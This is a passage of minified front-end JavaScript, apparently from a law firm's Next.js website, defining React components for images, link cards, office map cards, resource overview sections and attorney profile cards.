0:t.width)&&(null==t?void 0:t.height)){d.width=t.width,d.height=t.height;let e={width:"100%",height:"auto",...r&&{objectFit:r},...c&&c};d.style=e,s&&(d.sizes=s)}else(null==t?void 0:t.width)&&(null==t?void 0:t.height)&&(d.width=t.width,d.height=t.height);return(null==t?void 0:t.url)?(0,i.jsx)(ed(),{...d}):null};eu.propTypes={altText:o().string,image:o().shape({height:o().number,url:o().string,width:o().number,unoptimized:o().bool}),layout:o().string,objectFit:o().string,priority:o().bool,fill:o().bool,sizes:o().string,style:o().objectOf(o().oneOfType([o().string,o().number]))};var ev=eu;t(3154);var ep=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:":before",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"body",t=document.querySelector(n),{content:l}=window.getComputedStyle(t,e);return l&&'"normal"'!==l?null==l?void 0:l.replace(/^["']|["']$/g,""):""},eh=t(4406),em=e=>{var n,t,l;let i=null,r=e;if((null==eh?void 0:null===(n=eh.env)||void 0===n?void 0:n.SANITIZE_DOMAINS)&&(i=null===(l=eh.env.SANITIZE_DOMAINS)||void 0===l?void 0:null===(t=l.replace(/ /g,""))||void 0===t?void 0:t.split(",")),(null==i?void 0:i.length)&&(null==e?void 0:e.endsWith(".html")))for(let n=0;n<(null==i?void 0:i.length);n+=1)(null==e?void 0:e.startsWith(i[n]))&&(r=null==e?void 0:e.replace(/\.html$/,""),n=i.length);return r};let eg=RegExp("^(?:[a-z]+:)?//","i"),e_=/^(\/)*(mailto:)|(tel:)/;function ef(e){return eg.test(e)}function ex(e){return e_.test(e)?(null==e?void 0:e.charAt(0))==="/"?e.slice(1):e:(null==e?void 0:e.charAt(0))!=="/"?"/".concat(e):e}let eb=e=>{let{arrowPosition:n="left",buttonVariant:t="outline-primary",children:l=null,color:r="dark-blue",link:a=null,linkStyle:o=null,classes:s,nowrap:c=!1,tabindex:d,...u}=e,v=ef(null==a?void 0:a.url);function p(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"link link--".concat(r);return v?(a.url=em(a.url),(0,i.jsx)("a",{className:h()(n,s),href:"".concat(null==a?void 0:a.url).concat((null==a?void 0:a.hashUrl)||""),rel:"noopener noreferrer",target:(null==a?void 0:a.target)||"_blank",title:(null==a?void 0:a.tooltip)||null,tabIndex:d,...u,children:e})):(0,i.jsx)("a",{tabIndex:d,className:h()(n,s),title:(null==a?void 0:a.tooltip)||null,...u,children:e})}function m(){return(0,i.jsxs)("span",{className:h()("text-link-with-arrow",c&&"text-link-with-arrow--nowrap"),children:[(0,i.jsx)("span",{className:"text-link-with-arrow__text",children:("right"===n||"bottom"===n)&&(l||(0,i.jsx)(na,{dangerouslySet:null==a?void 0:a.title}))}),(0,i.jsx)("span",{className:h()("text-link-with-arrow__icon-wrapper",n),children:(0,i.jsx)("span",{className:h()("text-link-with-arrow__icon-wrapper__icon",c&&"text-link-with-arrow__icon-wrapper__icon--nowrap"),children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})}),(!n||"left"===n)&&(l||a.title)]})}function g(e){switch(e){case"Text":return p(m());case"Button":return p(l||(null==a?void 0:a.title)&&(0,i.jsx)("span",{className:h()("button__label",s),children:null==a?void 0:a.title}),h()("button",t));case"SimpleText":return m();default:return p(l||(0,i.jsx)(na,{dangerouslySet:null==a?void 0:a.title}))}}return v?g(o):a?"SimpleText"===o?g(o):(0,i.jsx)(er(),{prefetch:!1,href:"".concat(ex(a.url)).concat(a.hashUrl||""),target:a.target||"_self",legacyBehavior:!0,children:g(o)}):null};eb.propTypes={arrowPosition:o().string,buttonVariant:o().string,children:o().node,color:o().string,link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string,tooltip:o().string}),linkStyle:o().string,nowrap:o().bool};var ey=eb;t(8243);let ej=e=>{let{blurb:n=null,category:t=null,leftIcon:l=null,link:r=null,thumbnail:a=null,title:o=null,variant:s=null}=e,c=e=>{let{cardTitle:n,cardLeftIcon:t,cardImage:l,cardAltText:r,alternate:a}=e;return(0,i.jsxs)(i.Fragment,{children:[(null==l?void 0:l.url)&&(0,i.jsx)("div",{className:"link-card__thumbnail",children:a?(0,i.jsx)(ev,{altText:r,image:{url:null==l?void 0:l.url,width:326,height:267},layout:"intrinsic"}):(0,i.jsx)("div",{className:"link-card__thumbnail__image",children:(0,i.jsx)(ev,{altText:r,image:{url:null==l?void 0:l.url},layout:"fill",objectFit:"cover"})})}),(0,i.jsxs)("div",{className:"link-card__block-bar",children:[(0,i.jsxs)("div",{className:"link-card__block-bar__text-content",children:[t&&(0,i.jsx)("span",{children:(0,i.jsx)(np,{name:t,decorative:!0})}),n&&(0,i.jsx)("div",{className:"title",children:(0,i.jsx)(na,{dangerouslySet:n})})]}),"basic-orange"!==s&&(0,i.jsx)("div",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})})]})]})},d=null;switch(s){case"basic":d=(0,i.jsx)(c,{cardTitle:o,cardAltText:null==a?void 0:a.altText,cardLeftIcon:l});break;case"basic-image":d=(0,i.jsx)(c,{cardTitle:o,cardImage:null==a?void 0:a.image,cardAltText:null==a?void 0:a.altText,cardLeftIcon:l});break;case"basic-alternate":d=(0,i.jsx)(c,{cardTitle:o,cardImage:null==a?void 0:a.image,cardAltText:null==a?void 0:a.altText,cardLeftIcon:l,alternate:!0});break;case"basic-orange":d=(0,i.jsx)(c,{cardTitle:o});break;case"career-with-image":d=(0,i.jsx)(e=>{let{cardTitle:n,cardLeftIcon:t,cardImage:l,cardAltText:r}=e;return(0,i.jsxs)(i.Fragment,{children:[l&&(0,i.jsx)("div",{className:"link-card__thumbnail",children:(0,i.jsx)(ev,{image:l,altText:r,layout:"responsive"})}),(0,i.jsxs)("div",{className:"link-card__block-bar",children:[(0,i.jsxs)("div",{className:"link-card__block-bar__text-content",children:[t&&(0,i.jsx)("span",{children:(0,i.jsx)(np,{name:t,decorative:!0})}),n&&(0,i.jsx)("div",{className:"title",children:(0,i.jsx)(na,{dangerouslySet:n})})]}),(0,i.jsx)("span",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended"})})})]})]})},{cardTitle:o,cardImage:null==a?void 0:a.image,cardAltText:null==a?void 0:a.altText,cardLeftIcon:l});break;case"detailed":d=(0,i.jsx)(e=>{let{cardTitle:n,cardImage:t,cardAltText:l,cardBlurb:r}=e;return(0,i.jsxs)(i.Fragment,{children:[t&&(0,i.jsx)("div",{className:"link-card__thumbnail",children:(0,i.jsx)(ev,{image:t,altText:l,layout:"responsive"})}),(0,i.jsxs)("div",{className:"link-card__text-content",children:[n&&(0,i.jsx)("div",{className:"link-card__text-content__heading",children:(0,i.jsx)(na,{dangerouslySet:n})}),r&&(0,i.jsx)("div",{className:"link-card__text-content__excerpt",children:(0,i.jsx)(na,{dangerouslySet:r})}),(0,i.jsx)("div",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})})]})]})},{cardTitle:o,cardImage:null==a?void 0:a.image,cardBlurb:n,cardAltText:null==a?void 0:a.altText});break;case"detailed-with-category":d=(0,i.jsx)(e=>{let{cardTitle:n,cardImage:t,cardAltText:l,cardBlurb:r,cardCategory:a}=e;return(0,i.jsxs)(i.Fragment,{children:[t&&(0,i.jsx)("div",{className:"link-card__thumbnail",children:(0,i.jsx)(ev,{image:t,altText:l,layout:"responsive"})}),(0,i.jsxs)("div",{className:"link-card__text-content",children:[a&&(0,i.jsxs)("div",{className:"link-card__text-content__category-label",children:[(0,i.jsx)("div",{className:"category-icon",children:(0,i.jsx)(np,{name:null==a?void 0:a.icon,decorative:!0})}),null==a?void 0:a.name]}),n&&(0,i.jsx)("div",{className:"link-card__text-content__heading",children:(0,i.jsx)(na,{dangerouslySet:n})}),r&&(0,i.jsx)("div",{className:"link-card__text-content__excerpt",children:(0,i.jsx)(na,{dangerouslySet:r})}),(0,i.jsx)("div",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})})]})]})},{cardTitle:o,cardImage:null==a?void 0:a.image,cardCategory:t,cardBlurb:n,cardAltText:null==a?void 0:a.altText});break;case"small-thumbnail":d=(0,i.jsx)(e=>{let{cardTitle:n,cardImage:t,cardAltText:l,cardBlurb:r}=e;return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"link-card__text-content link-card--small-thumbnail__text-content",children:[n&&(0,i.jsx)("div",{className:"link-card__text-content__heading",children:(0,i.jsx)(na,{dangerouslySet:n})}),t&&(0,i.jsx)("div",{className:"link-card__text-content__thumbnail",children:(0,i.jsx)(ev,{image:t,altText:l,layout:"fill",objectFit:"contain"})}),r&&(0,i.jsx)("div",{className:"link-card__text-content__excerpt",children:(0,i.jsx)(na,{dangerouslySet:r})}),(0,i.jsx)("div",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})})]})})},{cardTitle:o,cardImage:null==a?void 0:a.image,cardAltText:null==a?void 0:a.altText,cardBlurb:n});break;case"box-element":d=(0,i.jsx)(e=>{let{cardTitle:n,cardImage:t,cardAltText:l}=e;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"link-card__thumbnail",children:(0,i.jsx)("div",{className:"link-card__thumbnail__image",children:(0,i.jsx)(ev,{altText:l,image:{url:null==t?void 0:t.url},layout:"fill",objectFit:"cover"})})}),(0,i.jsxs)("div",{className:"link-card__block-bar",children:[(0,i.jsx)("div",{className:"link-card__block-bar__text-content",children:(0,i.jsx)("div",{className:"title",children:(0,i.jsx)(na,{dangerouslySet:n})})}),(0,i.jsx)("div",{className:"arrow-icon-wrapper",children:(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended",decorative:!0})})})]})]})},{cardTitle:o,cardImage:null==a?void 0:a.image,cardAltText:null==a?void 0:a.altText});break;default:d=(0,i.jsx)(c,{cardTitle:o,cardLeftIcon:l})}return r?(0,i.jsx)(ey,{link:r,children:(0,i.jsx)("div",{className:h()("link-card","link-card--".concat(s||"basic")),children:d})}):null};ej.propTypes={blurb:o().string,category:o().shape({icon:o().string,name:o().string}),leftIcon:o().string,link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),thumbnail:o().shape({image:o().shape({height:o().number,url:o().string,width:o().number}),altText:o().string}),title:o().string,variant:o().string};let ew=e=>{let{columnCount:n=1,limitCardWidth:t=!1,links:l=[],variant:r="basic"}=e;return(null==l?void 0:l.length)?(0,i.jsx)("div",{className:h()("link-cards",{"link-cards--limit-card-width":t},{"link-cards--career":"career-with-image"===r}),children:(0,i.jsx)("ul",{className:h()("link-cards__list","link-cards__list--columns-".concat(n),{"link-cards__list--detailed":"detailed"===r},{"link-cards__list--detailed-with-category":"detailed-with-category"===r}),children:null==l?void 0:l.map((e,n)=>(0,i.jsx)("li",{className:"link-cards__list__item".concat("career-with-image"===r?"--career":""," ").concat("detailed"===r?"link-cards__list__item--detailed":""," ").concat("detailed-with-category"===r?"link-cards__list__item--detailed-category":""),children:(0,i.jsx)(ej,{variant:r,title:null==e?void 0:e.title,link:null==e?void 0:e.link,category:null==e?void 0:e.category,thumbnail:null==e?void 0:e.thumbnail,leftIcon:null==e?void 0:e.leftIcon,blurb:null==e?void 0:e.blurb})},"link-card-item-".concat(n)))})}):null};ew.propTypes={columnCount:o().number,limitCardWidth:o().bool,links:o().arrayOf(o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string})),variant:o().string};var eN=ew;let ek=e=>{let{layout:n="intrinsic",link:t=null,linkImage:l=null}=e;return t&&(null==l?void 0:l.image)?(0,i.jsx)(ey,{link:t,children:(0,i.jsx)(ev,{altText:null==l?void 0:l.altText,layout:n,image:null==l?void 0:l.image})}):null};ek.propTypes={layout:o().string,link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),linkImage:o().shape({altText:o().string,image:o().shape({height:o().number,url:o().string,width:o().number}),imageTitle:o().string})};var eT=ek;t(3270);let eS=e=>{let{columnCount:n=2,images:t=[],limitCardWidth:l=!1}=e;return(null==t?void 0:t.length)>0?(0,i.jsx)("div",{className:h()("link-image",{"link-image--limit-card-width":l}),children:(0,i.jsx)("ul",{className:h()("link-image__list","link-image__list--columns-".concat(n)),children:t.map((e,n)=>(0,i.jsx)("li",{className:"link-image__list--item",children:(0,i.jsx)(eT,{layout:null==e?void 0:e.layout,link:null==e?void 0:e.link,linkImage:null==e?void 0:e.linkImage})},"link-card-item-".concat(n,"-").concat(Date.now())))})}):null};eS.propTypes={columnCount:o().number,images:o().arrayOf(o().shape({layout:o().string,link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),linkImage:o().shape({imageTitle:o().string,image:o().shape({height:o().number,url:o().string,width:o().number}),altText:o().string})})),limitCardWidth:o().bool};var eO=eS;t(9065),t(5992),o().shape({image:o().shape({height:o().number,url:o().string,width:o().number}),altText:o().string}),o().string,o().shape({address:o().arrayOf(o().string),email:(0,a.arrayOf)(o().string),personInfo:o().arrayOf(o().shape({description:o().string,name:o().string})),phone:(0,a.arrayOf)(o().string)}),o().string,o().string,o().number,o().arrayOf(o().shape({title:o().string,backgroundImage:o().shape({altText:o().string,image:o().shape({height:o().number,url:o().string,width:o().number})}),description:o().string,recruitingContact:o().shape({address:o().arrayOf(o().string),email:(0,a.arrayOf)(o().string),personInfo:o().arrayOf(o().shape({description:o().string,name:o().string})),phone:(0,a.arrayOf)(o().string)}),subtitle:o().string})),t(2249);let eC=function(){let{number:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("a",{className:"map-card__address__block__tel",href:"tel:".concat(e),children:e}):null},eE=e=>{let{address:n=[],city:t="",faxNumber:l=[],gpsPosition:a={},managingPartners:o=[],officeId:s="",officeNumber:c=[],url:d=""}=e,[u,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{var e;let n;return(null===(e=window)||void 0===e?void 0:e.location.hash)?n=setTimeout(()=>{v(!0)},800):v(!0),()=>{clearTimeout(n)}},[]);let p=e=>(null==e?void 0:e.length)>0?[].concat(...e.map((e,n)=>[(0,i.jsx)("span",{children:" or "},"or-".concat(n)),(0,i.jsx)(eC,{number:e},"phone-link-".concat(n))])).slice(1):[],h=null==n?void 0:n.join(" ");return(0,i.jsxs)("div",{className:"map-card",children:[Object.keys(a).length>0&&(0,i.jsx)("div",{className:"map-card__map-container",children:u&&(0,i.jsx)(el,{address:h,city:t,apiKey:"AIzaSyCuJnGKRanaFhBgC81kcD7UHUsfm67Oeww",latitude:null==a?void 0:a.lat,longitude:null==a?void 0:a.lng})}),(0,i.jsxs)("address",{className:"map-card__address",children:[(0,i.jsx)("p",{className:"map-card__address__block",children:null==n?void 0:n.map((e,n)=>e?(0,i.jsxs)(r.Fragment,{children:[e,(0,i.jsx)("br",{})]},n):null)}),(c||l)&&(0,i.jsxs)("p",{className:"map-card__address__block",children:[(null==c?void 0:c.length)>0&&(0,i.jsxs)("span",{children:["P ",p(c)]}),(0,i.jsx)("br",{className:"map-card--md-display-none"}),(null==l?void 0:l.length)>0&&(0,i.jsxs)("span",{children:["F ",p(l)]})]})]}),(null==o?void 0:o.length)>0&&o.map(function(){let{name:e,url:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,i.jsxs)("p",{className:"map-card__manager",children:[1===o.length?"Managing Partner:":"Co-Managing Partner:"," ",n&&(0,i.jsx)(ey,{link:{url:"".concat(n),title:e},children:e})]},t)}),(0,i.jsxs)("div",{className:"map-card__btn-links",children:[!!s&&(0,i.jsx)(ey,{link:{url:"/people?office=".concat(s||""),title:"people"},children:(0,i.jsx)(w,{stretch:!0,text:"people",variant:"outline-primary"})}),!!d&&(0,i.jsx)(ey,{link:{url:"/capabilities".concat(d),title:"capabilities"},children:(0,i.jsx)(w,{stretch:!0,text:"capabilities",variant:"outline-primary"})})]})]})};eE.propTypes={address:o().arrayOf(o().string),city:o().string,faxNumber:o().arrayOf(o().string),gpsPosition:o().shape({lat:o().oneOfType([o().string,o().number]),lng:o().oneOfType([o().string,o().number])}),managingPartners:o().arrayOf(o().shape({name:o().string,url:o().string})),officeId:o().string,officeNumber:o().arrayOf(o().string),url:o().string},o().string,o().arrayOf(o().shape(eE.propTypes));var eI=t(5237),eL=t.n(eI);t(7330),eL()(()=>Promise.all([t.e(526),t.e(825)]).then(t.bind(t,825)),{loadableGenerated:{webpack:()=>[825]}}),o().arrayOf(o().shape({media:o().shape,title:o().string,description:o().string})),o().number,t(9131),o().string,o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),o().string,o().shape({alt:o().string,src:o().string}),o().arrayOf(o().shape({heading:o().string,subheading:o().string})),o().shape({alt:o().string,src:o().string}),t(1034),o().bool,o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),o().string,t(481);let eP=eL()(()=>Promise.all([t.e(526),t.e(825)]).then(t.bind(t,825)),{loadableGenerated:{webpack:()=>[825]}}),eM=r.forwardRef((e,n)=>{let{boxElementModule:t=null,description:l=null,estimatedReadingTime:a={},eventInfo:{address:o,contactInfo:s,registerButton:c,timeData:d}={address:null,contactInfo:null,registerButton:null,timeData:null},email:u=null,id:v=null,industries:p=[],navTitle:m=null,offices:_=[],pdfDownload:x=null,peopleContent:b=null,practices:y=[],practicesLabel:j="Practices",regions:w=[],sideBarContent:N=null,relatedContent:k=null,relatedLabel:T="Related",rightRichText:S=null,shareLinks:O=null,variant:C="default",videoAudioType:E=null,videoAudioUrl:I=null,showSocial:L=!0,url:P}=e,[M,R]=(0,r.useState)(0),[D,A]=(0,r.useState)(!1);(0,r.useEffect)(()=>{x&&A(!0)},[]),(0,r.useEffect)(()=>{var e,n,t,l;let{height:i=0}=null!==(t=null===(e=document.querySelector(".header"))||void 0===e?void 0:e.getBoundingClientRect())&&void 0!==t?t:{},{height:r=0}=null!==(l=null===(n=document.querySelector(".section-navigation"))||void 0===n?void 0:n.getBoundingClientRect())&&void 0!==l?l:{};R(i+r)},[]);let U=o||s||c||d,F="resources_news"===C||"resources_events"===C||"resources_insights"===C||"resources_video_audio"===C||"resources_podcasts"===C,q="Audio"===E&&I,z="Audio"!==E&&I,Z=k||N||b||(null==y?void 0:y.length)>0||(null==p?void 0:p.length)>0||(null==w?void 0:w.length)>0||(null==_?void 0:_.length)>0||(null==t?void 0:t.length)>0||S,V=d?Date.parse(d.endDate)<Date.now():null;return(0,i.jsx)("section",{className:"section",id:v,"data-nav-title":m,ref:n,style:{scrollMarginTop:"".concat(M,"px")},children:(0,i.jsxs)("div",{className:"overview section__container",children:[(0,i.jsxs)("div",{className:h()("overview__share-description-container",{"overview__share-description-container--resource":F},{"overview__share-description-container--default":!F}),children:[L&&(0,i.jsxs)("div",{className:"overview__share-icons",children:[(0,i.jsx)("span",{children:u}),D&&P&&(0,i.jsx)("span",{className:"link icon--primary-blue",title:"Download PDF",children:(0,i.jsx)(B,{icon:{name:"pdf-blue",size:24},url:"pdf".concat(P),fileName:"".concat(P.replace(/(\/resources\/insights\/)/g,"")),ariaLabel:"Download this page as PDF"})}),O]}),(0,i.jsxs)("div",{className:h()("overview__description",{"overview__description--resource":F},{"overview__description--default":!F}),children:[(null==d?void 0:d.startDate)&&(0,i.jsx)("div",{className:"overview__time-text",children:(0,i.jsx)(es,{tag:"h4",children:(0,g.Hq)({startDate:null==d?void 0:d.startDate,endDate:null==d?void 0:d.endDate,isCard:!1,timeZone:null==d?void 0:d.timeZone,abbreviation:null==d?void 0:d.abbreviation,displayDate:null==d?void 0:d.displayDate,identifier:m})})}),o&&(0,i.jsx)(na,{dangerouslySet:o,tag:"span",variant:"overview__address"}),c&&!V&&c,s&&(0,i.jsx)(na,{dangerouslySet:s,tag:"span",variant:"overview__address"}),U&&(0,i.jsx)(na,{tag:"div",dangerouslySet:"<hr>"}),z&&(0,i.jsx)(eP,{videoType:E,url:I}),q&&(0,i.jsx)(f,{url:I}),a.text&&(0,i.jsx)("div",{className:"overview__estimated-reading-time",children:a.text}),l]})]}),Z&&(0,i.jsxs)("div",{className:h()({overview__news:F},{overview__related:!F}),children:[(k||N)&&(0,i.jsxs)("div",{className:"overview__news-related-wrapper overview__news-related-wrapper--desktop-mobile",children:[T&&(0,i.jsx)(na,{variant:"overview__display-label",tag:"p",children:T}),k||"",N||""]}),b&&b,(0,i.jsxs)("div",{style:{width:"100%"},children:[(k||N)&&(0,i.jsxs)("div",{className:"overview__news-related-wrapper overview__news-related-wrapper--tablet",children:[T&&(0,i.jsx)(na,{variant:"overview__display-label",tag:"p",children:T}),k||"",N||""]}),(null==y?void 0:y.length)>0&&(0,i.jsxs)(i.Fragment,{children:[j&&(0,i.jsx)(na,{variant:"overview__display-label overview__display-label--practices",tag:"p",children:j}),(0,i.jsx)("ul",{className:"overview__practice-list",children:null==y?void 0:y.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"overview-practice-".concat(null==e?void 0:e.title,"-").concat(Date.now())):null})})]}),(null==p?void 0:p.length)>0&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(na,{variant:"overview__display-label overview__display-label--practices",tag:"p",children:"Industries + Issues"}),(0,i.jsx)("ul",{className:"overview__practice-list",children:null==p?void 0:p.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"overview-practice-".concat(null==e?void 0:e.title,"-").concat(Date.now())):null})})]}),(null==w?void 0:w.length)>0&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(na,{variant:"overview__display-label overview__display-label--practices",tag:"p",children:"Regions"}),(0,i.jsx)("ul",{className:"overview__practice-list",children:null==w?void 0:w.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"overview-practice-".concat(null==e?void 0:e.title,"-").concat(Date.now())):null})})]}),(null==_?void 0:_.length)>0&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(na,{variant:"overview__display-label overview__display-label--practices",tag:"p",children:"Offices"}),(0,i.jsx)("ul",{className:"overview__practice-list",children:null==_?void 0:_.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"overview-practice-".concat(null==e?void 0:e.title,"-").concat(Date.now())):null})})]}),(null==t?void 0:t.length)>0&&t.map(e=>{var n;let{bemLegacyContent:t,bemRichTextContent:l}=null!==(n=(0,g.YO)({bemRichTextData:e.rich_text,bemLegacyHTMLData:e.legacy_code}))&&void 0!==n?n:{};return l?(0,i.jsx)("div",{className:"bem-rich-text",children:l}):t?(0,i.jsx)("div",{className:"bem-legacy",children:t}):null}),S&&(0,i.jsx)("div",{style:{marginTop:"24px"},children:S})]})]})]})})});eM.defaultProps={boxElementModule:null,description:null,email:null,eventInfo:{address:null,contactInfo:null,registerButton:null,timeData:null},id:null,industries:[],navTitle:null,offices:[],pdfDownload:null,peopleContent:null,practices:[],practicesLabel:"Practices",regions:[],sideBarContent:null,relatedContent:null,relatedLabel:"Related",rightRichText:null,shareLinks:null,variant:"default",videoAudioType:null,videoAudioUrl:null,showSocial:!0,estimatedReadingTime:{text:null}},eM.propTypes={boxElementModule:o().arrayOf(o().string),description:o().node,email:o().node,eventInfo:o().shape({address:o().string,contactInfo:o().string,registerButton:o().node,timeData:o().shape({endDate:o().string,startDate:o().string})}),id:o().string,industries:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),navTitle:o().string,offices:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),pdfDownload:o().bool,peopleContent:o().node,practices:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),practicesLabel:o().string,regions:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),sideBarContent:o().node,relatedContent:o().node,relatedLabel:o().string,rightRichText:o().node,shareLinks:o().node,variant:o().string,videoAudioType:o().string,videoAudioUrl:o().string,showSocial:o().bool,estimatedReadingTime:o().shape({text:o().string})},t(3193),o().string,o().string,o().string,o().string,o().string,o().string,o().string,o().string,o().bool,t(2846),o().oneOfType([o().string,o().number]).isRequired,o().func.isRequired,o().oneOfType([o().string,o().number]).isRequired,o().oneOfType([o().string,o().number]).isRequired,o().oneOfType([o().string,o().number]).isRequired,o().bool,t(1947),t(3177),o().string,o().shape({altText:o().string,image:o().shape({height:o().number,url:o().string,width:o().number})}),o().string,o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),o().string,o().shape({autoplay:o().bool,isSticky:o().bool,url:o().string,videoType:o().string}),t(9638);let eR=e=>{var n;return(0,i.jsx)("div",{className:"profile-card--mini__thumbnail",children:(0,i.jsx)("div",{className:"profile-card--mini__thumbnail__image",children:(0,i.jsx)(ev,{fill:!0,style:{objectFit:"cover"},sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 33vw, 25vw",image:null==e?void 0:e.image,altText:(0,g.O1)(null==e?void 0:e.displayName)||(0,g.O1)(null==e?void 0:e.name)||(null==e?void 0:null===(n=e.image)||void 0===n?void 0:n.altText)})})})},eD=e=>{var n;let{person:t=null,title:l=null,showLink:r=!0,showIcons:a=!1,primaryPracticeTitle:o=null,isAttorneyNameBolded:s=!1}=e;return(0,i.jsxs)("div",{className:a?"profile-card--mini__text-content-info":"profile-card--mini__text-content-info--no-icons",children:[(null==t?void 0:null===(n=t.link)||void 0===n?void 0:n.url)&&r?(0,i.jsx)(ey,{link:null==t?void 0:t.link,color:"light-dark-gray",children:(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("div",{className:"profile-card--mini__text-content-info__name".concat(s?"-bold":""),children:(0,g.O1)(null==t?void 0:t.displayName)||(0,g.O1)(null==t?void 0:t.name)||""})})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("div",{className:"profile-card--mini__text-content-info__name",children:(0,g.O1)(null==t?void 0:t.displayName)||(0,g.O1)(null==t?void 0:t.name)||""})}),l&&l.length>0&&(0,i.jsx)(i.Fragment,{children:l}),o&&(0,i.jsx)("div",{children:o})]})},eA=r.memo(e=>{let{person:n=null,showIcons:t=!1,variant:l="mini"}=e,[a,o]=(0,r.useState)(!1);(0,r.useEffect)(()=>o(a),[a]);let{email:s,image:c,link:d,location:u,name:v,phone:p,title:m,primaryPracticeTitle:_,isAttorneyNameBolded:f}=null!=n?n:{},x=e=>(0,i.jsx)("div",{className:"phone",children:(0,i.jsx)("a",{href:"tel:".concat(null==e?void 0:e.number),"aria-label":"call ".concat(v," ").concat(null==e?void 0:e.number),children:null==e?void 0:e.number})},e),b="detailed"===l?(0,i.jsx)(()=>(0,i.jsxs)(i.Fragment,{children:[c&&(0,i.jsx)("div",{className:"profile-card--detailed__thumbnail",children:(0,i.jsx)("div",{className:"profile-card--detailed__thumbnail__image",children:(0,i.jsx)(ev,{fill:!0,style:{objectFit:"cover"},sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",image:c,altText:v})})}),(0,i.jsxs)("div",{className:"profile-card--detailed__text-content",children:[(null==d?void 0:d.url)&&(0,i.jsx)("div",{className:"profile-card--detailed__text-content__profile-link",children:(0,i.jsx)(ey,{link:d,"aria-label":"View ".concat((0,g.O1)(null==n?void 0:n.displayName)||(0,g.O1)(null==n?void 0:n.name)," profile"),children:(0,i.jsx)("span",{"aria-hidden":"true"})},null==d?void 0:d.url)}),(0,i.jsx)("div",{className:"profile-card--detailed__text-content__heading",children:(0,i.jsx)(es,{tag:"h5",className:"profile-card--detailed__name",children:(0,g.O1)(null==n?void 0:n.displayName)||(0,g.O1)(null==n?void 0:n.name)})}),m&&(0,i.jsx)("div",{className:"profile-card--detailed__text-content__subheading",children:m}),(0,i.jsxs)("address",{className:"profile-card--detailed__text-content__contact",children:[u?u.map((e,n)=>(0,i.jsxs)(r.Fragment,{children:[(0,i.jsx)("p",{className:"location",children:e}),(null==p?void 0:p.length)>0&&x(p[n])]},"location-".concat(n))):(0,i.jsx)(i.Fragment,{children:(null==p?void 0:p.length)>0&&p.map(e=>x(e))}),(null==s?void 0:s.length)>0&&(0,i.jsx)("div",{className:"email",children:(0,i.jsx)("a",{href:"mailto:".concat(s),"aria-label":"email ".concat(v," ").concat(s),children:s})})]}),(0,i.jsx)("div",{className:"arrow-icon",children:(0,i.jsx)(np,{name:"arrow-extended"})})]})]}),{person:n},"".concat(Math.random())):(0,i.jsx)(()=>{var e;return(0,i.jsxs)(i.Fragment,{children:[c&&(null==d?void 0:d.url)&&(0,i.jsx)(ey,{link:d,children:eR(n)}),(0,i.jsxs)("div",{className:"profile-card--mini__text-content",children:[eD({person:n,title:m,showIcons:t,primaryPracticeTitle:_,isAttorneyNameBolded:f}),t&&(0,i.jsxs)("div",{className:"profile-card--mini__contact",children:[(null==s?void 